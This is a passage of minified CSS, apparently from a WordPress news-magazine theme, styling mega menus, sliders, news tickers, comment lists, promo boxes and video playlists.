;}.hero-trending {display: flex;flex-wrap: wrap;margin: 0;list-style-type: none;padding: 0;}.hero-trending li {flex: 0 0 auto;position: relative;}.hero-trending li:before {content: attr(data-num);position: absolute;text-align: center;top: 0;left: 0;box-sizing: content-box;-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}.khobish-mega-link ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-mega-link.style_one li{display:block;float: left;line-height: initial;}.khobish-mega-link .linksocial{display: block;}.khobish-mega-link .khbbadge {display: inline-block;margin-left: 17px;background: black;color: white;font-size: 10px;padding: 1px 9px;position: relative;}.khobish-customlinks ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-customlinks.style_one li{display:block;float: left;}.khobish-customlinks .linksocial{display: block;color: white;}.khobish-customlinks.style_one .linksocial {border-bottom-color: rgba(255,255,255,0.2);border-bottom-style:solid;border-bottom-width:1px;padding-left: 5px;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;padding-bottom:10px;padding-top:10px;}.khobish-customlinks.style_one .linksocial:hover {padding-left: 10px !important;}.khobish-customlinks.style_one li:last-child a {border-bottom: none !important;;}.khobish-customlinks.style_two li{display:inline-block;}.magazine-23.style_one .first .post-item .excerpt-wrap,.magazine-23.style_four .first .post-item .excerpt-wrap{top: 50%;transform: translateY(-50%);padding: 0px 30px;}.magazine-23 .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height:100%;background:#00000073;transition: height 0.2s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.magazine-23.has_dot .rest .anim-fade:before {content:"•";top: 20%;transform: translateY(-50%);position: absolute;left: -1px;font-size: 23px;}.magazine-23.has_dot .rest .anim-fade{position:relative;padding-left:20px;}.xl-mega-menu .xl-mag-wrap .leftpart,.xl-mega-menu .xl-mag-wrap .centerpart{display:none;}.khblogosocial .linksocial{display: inline-block;text-align: center;}.xlmega-header .khbnavcenter.fullnavitems,.xlmega-header .fullnavitems .xlmega-menu-container{width:100%;}.fullnavitems .xlmega-menu-container ul>li {float: none;-ms-flex: 1 1 auto;-webkit-box-flex: 1;flex: 1 1 auto;}.fullnavitems .xlmega-menu-container ul>li.menu-item {text-align: center;}.xlmegaleft-bar {height: 100vh;left: 0;position: fixed;top: 0;width: 60px;background: #eee;z-index: 2;}.xlmegaleft-bar .logotb {top: 17px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;width: 38px;}.xlmegaleft-bar .navbar-toggle {display: block;float: none;height: 22px;left: 50%;margin: 0;position: absolute;transform: translate(-50%, -50%);top: 50%;width: 28px;text-align: center;}.xlmegaleft-bar .search-toggle {bottom: 31px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;}.khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.menu-logo-menu .leftwrpr{width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.menu-logo-menu .khbnavleft .xlmega-menu-container{margin-right: inherit;}.menu-logo-menu .khbnavright .xlmega-menu-container{margin-left: inherit;}.menu-logo-menu .khbnavcenter{padding: 0px 50px;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;} .menubarwrp .khbnav .navbar-toggle,.menubarwrp .khbnav .xlmega-menu-container,.menubarwrp .khbnav .search-toggle{display: inline-block;cursor: pointer;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-menu-container{max-width: 1140px;margin: 0px auto;}.xlmega-menu-container ul{display: flex;margin: 0;list-style: none;padding: 0;flex-wrap: wrap;align-items: center;}.xlmega-menu-container ul li{display: inline-block;position: relative;}.xlmega-menu-container ul li.news_element_mega_menu{position: static;}.xlmega-menu-container ul li.news_element_mega_menu > ul.sub-menu{display: none !important;}.xlmega-menu-container ul > li > a{display: block;}.xlmega-menu-container ul > li > a > i{line-height: 30px;margin-right: 5px;}.xlmega-menu-container ul > li > a > span.xlmega-icon{line-height: 30px;margin-left: 5px;}.xlmega-menu-container ul li ul.sub-menu,.xlmega-menu-container ul li ul.sub-menu li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{padding: inherit;}.xlmega-menu-container ul li > ul.sub-menu li a i{line-height: 24px;}.xlmega-menu-tag {background: #f05b64 none repeat scroll 0 0;border-radius: 3px;color: #fff;display: block;font-size: 14px;line-height: 1;padding: 4px 5px;position: absolute;right: 15px;top: 8px;}.xlmega-menu-container .sub-menu,.xlmega-menu-container .xlmegamenu-content-wrapper {margin-left: 0;left: 0;list-style: none;padding: 0;position: absolute;top: 100%;z-index: -999;visibility: hidden;opacity: 0;margin-top: 30px;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu{width:250px;}.xlmega-menu-container .xlmegamenu-content-wrapper{width:100%;}.xlmega-menu-container .xlmega-menu-area ul li:hover > .sub-menu,.xlmega-menu-container .xlmega-menu-area ul li:hover .xlmegamenu-content-wrapper {margin-top: 0;opacity: 1;visibility: visible;z-index: 999;}.xlmega-menu-container .sub-menu li {position: relative;}.xlmega-menu-container .sub-menu li a {line-height: 25px;padding: 10px 20px;font-size: 13px;display: flex;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu li:last-child a{border-bottom: 0;}.xlmega-menu-container .sub-menu li .sub-menu {top: 0;left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper ul{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li a {display: block;line-height: inherit;padding: 0;}.xlmegamenu-content-wrapper {text-align: left;}.xlmega-header .header-flex-wrapper{position: relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-header .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-header .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-header .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-header .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.xlmega-header .fixed {position: fixed;top: 0;left: 0;width: 100%;z-index: 3;transition: all 0.3s;background:black;-webkit-box-shadow: 0 4px 30px rgba(0,0,0,.03);box-shadow: 0 4px 30px rgba(0,0,0,.03);}.xlmega-header .scrollUp {transform: translateY(-75px);}.xlmega-header .menubarwrp{margin:0px auto;position: relative;}.xlmega-absolute.xlmega-header {position: absolute;width: 100%;left: 0;z-index: 1;}.xlmega-header .xlmega-list{margin:0px;padding:0px;list-style-type: none;}.xlmega-header .xlmega-list li{display: inline-block;}.xlmega-header .navbar-toggle,.xlmega-header .search-toggle,.xlmega-mobile-nav .navbar-toggle,.xlmega-mobile-nav .search-toggle{display: inline-block;cursor: pointer;}.click-capture {position: fixed;cursor: pointer;top: 0;left: 0;width: 100%;height: 100%;visibility: hidden;z-index: 98;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;background: #00000066;}.xlmega-header.menu-is-opened .click-capture,.xlmega-header.search-is-opened .click-capture {visibility: visible;transform: translateX(0);}.xlmega-header.menu-is-opened .offsidebar.left,.xlmega-header.menu-is-opened .offsidebar.right,.xlmega-header.search-is-opened .offsearch.right {-webkit-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);box-shadow: 0 0 65px rgba(0,0,0,0.07);}.xlmega-header .offsidebar,.xlmega-header .offsearch {position: fixed;top: 0;bottom: 0;width: 100%;z-index: 100;background-color: #fff;-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;}.xlmega-header .offsidebar.right,.xlmega-header .offsearch.right{right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);-o-transform: translateX(100%);transform: translateX(100%);}.xlmega-header .offsidebar.left{left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);}.xlmega-header .offsidebar,.xlmega-header .offsearch{width: 320px;padding: 2em 1em;overflow-y: auto;}.xlmega-header .search-field{border-radius: 0;width: 100%;border: 0px;}.xlmega-header .offsearchform .khobishinner{position:relative}.xlmega-header .wa-result-list {list-style-type: none;padding: 0;margin: 0;}.xlmega-header .wa-result-list li{clear:both;overflow:hidden;margin: 15px 0px;}.xlmega-header .wa-result-list a{text-decoration: none;}.xlmega-header .wa-result-list .ft-thumbwrap img{width:100%;-webkit-transform: translate3d(0px,0,0);transform: translate3d(0px,0,0);}.xlmega-header .searching.loading,.xlmega-header .searching.loading:after {border-radius: 50%;width: 20px;height: 20px;display: inline-block;}.xlmega-header .searching.loading {right: 10px;position: absolute;top: 10px;text-indent: -9999em;border-top: 1px solid rgba(255, 255, 255, 0.2);border-right: 1px solid rgba(255, 255, 255, 0.2);border-bottom: 1px solid #000000;border-left: 1px solid #000000;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation: load81 1.1s infinite linear;animation: load81 1.1s infinite linear;}@-webkit-keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.xlmega-header #results .ft-thumbwrap {width: 80px;float: left;margin-right: 15px;}.xlmega-header #results{margin-top: 25px;}.xlmega-header .searchmore{display: block;text-align: center;background: aqua;margin-top: 20px;padding: 6px;}.xlmega-header .momenu-list .sub-menu{display: none;}.xlmega-header .offmenuwraps .buildersearch-form {position: relative;width: 100%;display: inline-block;}.xlmega-header .offmenuwraps .buildersearch-form .search-submit {width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;border-radius: 0px;border-width: 0px;}.xlmega-header .offsidebar ul{margin: 0;padding: 0;list-style-type: none;}.xlmega-header .momenu-list li.menu-item-has-children> a:after {content: ' +';display: inline-block;transition: .1s;right: 0;position: absolute;}.xlmega-header .momenu-list > li{position:relative;}.xlmega-header .momenu-list > li>a {display: block;}.xlmega-header .momenu-list .sub-menu > li >a{display: block;}.xlmega-mobile-nav .header-flex-wrapper{position: relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-mobile-nav .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-mobile-nav .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}@media (max-width: 1024px){.xlmega-desktop {display: none;}.xlmega-mobile-nav .menubar {padding-left: 15px;padding-right: 15px;}.xlmega-mobile-nav .navbar-toggle{display: inline-block !important;}}@media (min-width: 1024px){.xlmega-mobile-nav {display: none;padding-left: 15px;padding-right: 15px;}}.menubarwrp .menubar .menu-item-has-children>a:after,.menubarwrp .menubar .news_element_mega_menu>a:after {top: -2px;font-family: "themify";content: "\e64b";margin-left: 2px;font-size: 6px;position: relative;}.xlmega-menu-area .xlbadge{font-size: 7px;background: red;display: inline-block;padding: 3px 5px;position: absolute;top: -8px;left: 41px;line-height: initial;}.xlmega-menu-area .xlbadge:before {content: '';position: absolute;top: auto;left: 50%;bottom: -2px;margin: 0 0 0 -3px;width: 6px;height: 6px;transform: rotate(45deg);background-color: inherit;}.tp-menu-wrap>li:not(:first-child)>a::after {content: "";display: block;height: 10px;position: absolute;left: -7px;width: 1px;}.tp-menu-wrap>li>a::before {content:"";display: block;position: absolute;bottom: 0;left: 0;width: 0px;height: 2px;transition: all 0.3s ease 0s;}.tp-menu-wrap>li>a:hover::before{width:100%;}.tp-menu-wrap.default>li .drop-icon{transition: all 0.3s ease 0s;}.tp-menu-wrap.default>li:hover .drop-icon{-webkit-transform: rotate(-180deg);transform: rotate(-180deg);}.tp-menu-wrap .sub-menu>li>a {border-left: 2px solid transparent;}.tp-menu-wrap .sub-menu>.menu-item-has-children>a:after {font-family: 'bootstrap-icons';font-size: 12px;content: "\f286";position: absolute;transform: rotate(90deg);}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khb-commentwrap .reply{position: absolute;top: 20px;right: 20px;}.khb-commentwrap .comment-body{position:relative;}.khb-commentwrap .commentlist {list-style: none;padding: 0px;margin-top: 20px;}.khb-commentwrap .commentlist ul {padding-left: 2em;margin: 0;list-style-type: none;}.khb-commentwrap .commentlist article {overflow: hidden;border: 1px solid #d3d7d9;padding: 25px;position: relative;margin-bottom: 30px;}.khb-commentwrap .commentlist .byuser> article {background-color: #fafafa;}.khb-commentwrap .commentlist .comment-author img {width: 62px;float: left;margin-right: 15px;}.comment-form-cookies-consent {clear: both;display: flex;gap: 5px;}#wp-comment-cookies-consent{width: 14px;}@media screen and (min-width: 768px) {.khb-commentwrap .comment-content {position: relative;overflow: hidden;}}.content-builder.yes>p:first-child:first-letter{font-size: 35px;font-weight: 500;text-transform: uppercase;padding: 10px 20px;border: 1px solid #dee2e6;display: block;float: left;margin-top: .5rem;margin-right: 2rem;margin-bottom: 1rem;} .content-builder .wp-block-quote p:before {content: '"';position: absolute;top: 15px;left: 20px;font-size: 25px;}.content-builder .wp-block-quote {background: #eee;padding: 35px;margin: 0px 0px 28px;position: relative;}.ne-toc-wrap ul {list-style: auto;}.khobish-single-meta {margin: 0px auto;} .khobish-single-meta .inr{display: inline-block;}.khobish-single-meta.yes .entry_title:before {content: attr(data-first);position: absolute;font-size: 82px;color: #0000000a;top: 21px;left: 1%;z-index: -1;}.pnlable{display: block;}.five .next-post{flex-direction: row-reverse;}.ne-post-share{justify-content: space-between;}.ne-post-share a{align-items: center;justify-content: center;}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khobish-promobox ul{margin:0;padding:0;list-style-type:none;}.khobish-promobox li{display:block;float: left;}.khobish-promobox.style-1 .featured-img{height: 100%;object-fit: cover;}.khobish-promobox .inr li{width:33.33%;float:left;position: relative;padding: 10px;}.khobish-promobox .khbcontent{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;left: 0;z-index: 1;}.khobish-promobox .ovly:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;background: #00000059;}.khobish-promobox .ovly{position: absolute;left: 30px;bottom: 30px;top: 30px;right: 30px;border: 1px solid white;}.khobish-promobox .linksocial {position: absolute;left: 0;width: 100%;top: 0px;bottom: 0px;z-index: 1;}.khobish-promobox .inrwrp {position: relative;height: inherit;}.khobish-promobox.style-2 .inrwrp{display: flex;align-items: center;gap: 15px;}.khobish-promobox.style-2 .txtcontent{width: 100%;}.khobish-promobox.style-2 .inrwrp img{width: 230px;}.kb-filter-bar.khrltd .rightpart{float: inherit;position: relative;top: 10px;right: 0px;}.khrltd .kb_subcats_list li {padding-left: inherit;}.kb-filter-bar.khrltd{overflow:hidden;}.khrltd .kb_subcats_list{margin-left: 0;position: relative;}.khrltd .kb_subcats_list a{padding: 3px 10px;}.khrltd .kb_subcats_list a.active{background: #85b0ff;}.khbrelatedgrid .khbrelatedpost{width: 33.33%;float: left;padding: 10px;}.khbrelatedgrid .ft-thumbwrap{overflow: hidden;}.khbrelatedgrid .khobish-ajax-wrap{margin-left:-10px;margin-right:-10px;}.khbrelatedgrid .catbg-wrap{position: absolute;}.khbrelatedgrid ul.kb_subcats_list li.notneeded{display: inline-block;}.buildersearch-form{position: relative;}.buildersearch-form .search-field{width:100%;}.buildersearch-form .search-submit{width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;}.khobish-slider-four .inrwrapper:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobish-slider-four .inner,.khobish-slider-four .inrwrapper{height:inherit;position: relative;background-size: cover;background-position:center;}.khobish-slider-four .excerpt-wrap {position: absolute;top: 50%;width: 100%;z-index: 1;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;left: 50%;}.khobish-slider-four .khbpnwrap {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;z-index: 1;}.khobish-slider-four .post-info-author img{display: inline-block;width: 30px;}.khobish-slider-four .inrexcerpt {max-width: 600px;margin: 0px auto;display: inline-block;}.khobish-slider-four .swiper-slide .inrexcerpt {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobish-slider-four .swiper-slide.swiper-slide-active .inrexcerpt {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}.khobish-slider-four .has_bordered .inrexcerpt:before,.khobish-slider-four .has_bordered .inrexcerpt:after {content: "";width: 100%;display: block;position: absolute;border: 1px solid hsla(0,0%,100%,.7);margin: auto;left: 0;right: 0;height: 40px;}.khobish-slider-four.has_bordered .inrexcerpt:before{border-bottom: 0;top: 16px;}.khobish-slider-four.has_bordered .inrexcerpt:after{border-top: 0;bottom: 16px;}.khobish-slider-five .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;background: white;line-height: 35px;text-align: center;font-size: 10px;border-radius: 2px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobish-slider-five:hover .khbprnx {opacity: 1;}.khobish-slider-five .khbprev {right: 0px;}.khobish-slider-five .khbnxt {left: 0px;}.khobish-slider-five:hover .khbnxt {left: 10px;}.khobish-slider-five:hover .khbprev {right: 10px;}.khobish-slider-five .catbg-wrap{position: absolute;}.khobish-slider-five-wrap .swiper-pagination {width: 100%;bottom: -35px;}.khobish-slider-five-wrap .swiper-pagination-bullet{margin:0px 5px;}.khobish-slider-five .ft-thumbwrap img {max-width: none;width: -webkit-calc(100% + 20px) !important;width: calc(100% + 20px) !important;}.khobish-slider-five .ft-thumbwrap {overflow: hidden;}.khobish-slider-five .ft-thumbwrap.even .catbg-wrap {top: auto;bottom: 18px;left: 20px;}.khobish-slider-five .ft-thumbwrap.odd .catbg-wrap {top: 18px;left: 20px;}.khobishthumbsync .slider--thumbnails .slider__item:not(.slick-current) {cursor: pointer;}.khobishthumbsync .slider--images .slider__item{height:500px;}.khobishthumbsync .slide-bg{height:inherit;}.khobishthumbsync .firstblock .inr{max-width: 500px;}.khobishthumbsync {position: relative;}.khobishthumbsync .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;transition: height 0.2s;background: #0000009e;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync .secondblock .slick-current .slider__item{background-color: rgba(255,255,255,.1);}.khobishthumbsync .slider__item{position: relative;}.khobishthumbsync .firstblock .thumb-overlay-center {position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khobishthumbsync .firstblock .thumb-content{max-width: 1140px;margin: 0px auto;}.khobishthumbsync .firstblock .slider__item{float: left;}.khobishthumbsync .full-thumb-link{z-index: 0;}.khobishthumbsync .firstblock{position: relative;}.khobishthumbsync .secondblock .slick-slide>div {padding: 0 5px;}.khobishthumbsync .secondblock .slick-list {margin: 0 -5px;}.khobishthumbsync .secondblock{overflow: hidden;position: relative;}.khobishthumbsync.style_one .arrowrp .khbprnx{display: flex;align-items: center;justify-content: center;cursor: pointer;float: left;}.khobishthumbsync.style_one .arrowrp{position: absolute;z-index: 1;bottom: 0;right: 0;}.khobishthumbsync .firstblock .inr {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobishthumbsync .firstblock .slick-current .inr {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}@media (max-width: 1025px){}.khobishthumbsync .secondblock .slick-current .slider__item:after {content: "";position: absolute;left: 0;right: 0;top: 0;height: 3px;transition: height 0.2s;background: red;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync.style_two .firstblock .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;line-height: 35px;text-align: center;font-size: 10px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobishthumbsync.style_two .firstblock:hover .khbprnx {opacity: 1;}.khobishthumbsync.style_two .firstblock .khbprev {right: 0px;}.khobishthumbsync.style_two .firstblock .khbnxt {left: 0px;}.khobishthumbsync.style_two .firstblock:hover .khbnxt {left: 10px;}.khobishthumbsync.style_two .firstblock:hover .khbprev {right: 10px;}.khobishthumbsync.style_two .firstblock .arrowrp {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;}.khbtaxlist3 .pos-rel:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";display: block;}.khbtaxlist3 .pos-rel>*{position: relative;z-index: 1;}.khbginr{position: relative;overflow: hidden;height: 475px;}.khbginr .inr{display: inline-block;}.bgpostthumb{position: absolute;width: 100%;height: inherit;}.bgpostthumb .overlaymeta{margin: 0px auto;position: relative;}.bgpostthumb::before {content:"";height: 100%;position: absolute;top: 0;left: 0;width: 100%;}.bgpostthumb .overlaymeta a{display: inline-block;}.bgpostthumb .overlaymeta {position: relative;top: 50%;transform: translateY(-50%);}.bgpostthumb .entry_title a{pointer-events: none;}.trending-now-label {display: flex;float: left;height: inherit;align-items: center;}.trending-now .post-ticker .entry_title{display: inline;}.trending-now .slick-initialized .slick-slide div{height:inherit;} .trending-now .newsticker-item{display: flex !important;align-items: center;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: inherit;}@media only screen and (max-width: 667px){.trending-now-label .khblabel {display: none;}}.trending-now .newsticker {padding-right: 0px;padding-left: 20px;overflow: hidden;}.trending-now .post-ticker{margin: 0;padding: 0px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}.trending-now .newsticker-buttons {position: absolute;top: 50%;transform: translateY(-50%);right: 0;display: flex;}.trending-now .newsticker-prev,.trending-now .newsticker-next{width: 40px;height: 40px;border: 1px solid;display: inline-block;line-height: 20px;text-align: center;cursor: pointer;border-right-width: 0;}.trending-now{border:1px solid #eee;overflow:hidden;}.trending-post-2 .counter {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: -1;right: 0;}.khbtrending4 .khbtrendinginr{overflow: hidden;margin-bottom: 15px;float:left;position: relative;}.khbtrending4 .ft-thumbwrap{overflow: hidden;}.khbtrending4 .excerpt-wrap{position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khbtrending4 .inr{position: relative;}.khbtrending4 .ft-thumbwrap {border: 1px solid #eee;}.khbtrending4 .ft-thumbwrap img {position: relative;top: 0;left: 0;height: 100% !important;-o-object-fit: cover;object-fit: cover;}.khbtrending4 .ft-thumbwrap a:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;background: #fff;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);}.khbtrending4 .inr:hover .ft-thumbwrap a:after{background:#0000009e;}.khbtrending4 .khbnumber{display: inline-block;width: 35px;height: 35px;text-align: center;border: 2px solid;border-radius: 50%;}.khbtrending6 .khbnumber {position: absolute;background: #eee;left: 0;width: 40px;height: 40px;text-align: center;top: 50%;transform: translateY(-50%);display: flex;justify-content: center;align-items: center;}.khbtrending6 .excerpt-wrap{padding-left: 50px;}.khbtrending6 .khboverlaythumb{position: absolute;top: 20px;left: 20px;}.khbtrending6 .ft-thumbwrap{overflow: hidden;}.khbtrending6 .khb-big-block{margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #eee;}.khbtrending6 .khb-big-block .excerpt-wrap{padding-top:15px;}.khbtrending6 .khb-small-block:not(:last-child) {padding-bottom:25px;}.khobishvidplaylist .firstblock{position: relative;}.khobishvidplaylist.style_two .firstblock{width:60%;float: left;}.khobishvidplaylist.style_two .secondblock{width:40%;float: left;}.khobishvidplaylist .thumbwrapper{position: relative;}.khobishvidplaylist .duration {position: absolute;bottom: 10px;left: 10px;background: white;padding: 0px 8px;display: inline-block;font-size: 13px;}.khobishvidplaylist .secondblock .title{display: block;}.khobishvidplaylist .secondblock {overflow: hidden;margin-top: 10px;}.khobishvidplaylist .slider__item{cursor: pointer;display:block !important;}.khobishvidplaylist .slick-current .thumbwrapper img{opacity: .5;}.khobishvidplaylist .secondblock .slick-slide img {display: block;width: 100%;height: inherit;object-fit: cover;}.khobishvidplaylist.style_two .thumbwrapper {float: left;}